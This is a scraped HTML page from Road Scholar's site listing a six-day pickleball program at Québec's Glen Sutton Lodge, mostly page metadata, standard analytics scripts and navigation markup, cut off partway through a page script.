

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge?ite=6018&ito=741&itq=4f6025f2-dcea-4b6f-96a0-a44a44b01d33&itx%5Bidio%5D=34934466
body_size: 95793
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge" />
        <meta property="idio:destination" content="Qu&#xE9;bec" /> 
        <meta property="idio:primaryTag" content="Pickleball" />
        <meta property="idio:programDestination" content="Qu&#xE9;bec" />
        <meta property="idio:programPrimaryTag" content="Pickleball" />
        <meta property="idio:programStartingPrice" content="2599" />
        <meta property="idio:programNumber" content="24586" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.88" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge" />
        <meta property="og:title" content="Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge" />
        <meta name="keywords" />
        <meta property="og:description" content="Practice new pickleball skills as you learn from local instructors and play against fellow Road Scholars on brand-new courts devoted to improving your pickleball game." />
        <meta name="description" content="Practice new pickleball skills as you learn from local instructors and play against fellow Road Scholars on brand-new courts devoted to improving your pickleball game." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"299aa13ffb4842f1aa2b3470537158c6","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"299aa13ffb4842f1aa2b3470537158c6"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '8959bc30-7efc-4298-8395-104fce6a3ed6'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 06:38:25 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
